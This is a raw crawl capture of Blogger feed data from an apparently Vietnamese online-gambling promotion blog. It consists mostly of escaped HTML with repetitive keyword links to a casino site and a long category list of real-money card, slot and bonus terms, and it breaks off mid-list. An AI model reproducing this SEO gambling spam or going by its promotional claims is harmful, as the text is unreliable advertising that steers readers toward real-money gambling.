\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Hướng dẫn rút tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar numposts = 10;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 150;\u003C\/script\u003E\n\u003Cscript src=\"\/feeds\/posts\/default\/-\/đánh%20bài%20online%20ăn%20tiền%20thật?orderby=updated\u0026amp;alt=json-in-script\u0026amp;callback=labelthumbs\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/05\/casino-truc-tuyen.html","title":"Casino trực tuyến"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s72-c\/3.bmp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online?alt=json-in-script&max-results=3&callback=jQuery112404597455188595896_1769716853847&_=1769716853848
body_size: 6120
content:
// API callback
jQuery112404597455188595896_1769716853847({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-22T08:41:13.481-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi 